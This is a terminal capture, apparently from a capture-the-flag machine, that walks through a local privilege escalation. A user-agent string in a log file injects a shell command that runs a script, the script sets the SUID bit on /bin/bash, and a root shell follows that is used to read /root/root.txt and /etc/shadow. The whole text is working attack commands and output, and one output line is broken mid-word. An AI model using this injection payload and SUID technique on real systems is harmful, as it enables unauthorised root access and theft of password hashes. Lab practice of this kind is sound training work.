 margo@caption:/tmp/miao$ cat miao.log
127.0.0.1 "user-agent":"'; /bin/bash /tmp/miao/shell.sh  #"
margo@caption:/tmp/miao$ cat shell.sh
chmod +s /bin/bash
margo@caption:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
margo@caption:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
margo@caption:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1000(margo) gid=1000(margo) euid=0(root) egid=0(root) groups=0(roo
rgo)
bash-5.1# ls /root
go  go.mod  go.sum  output.log  root.txt  server.go
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow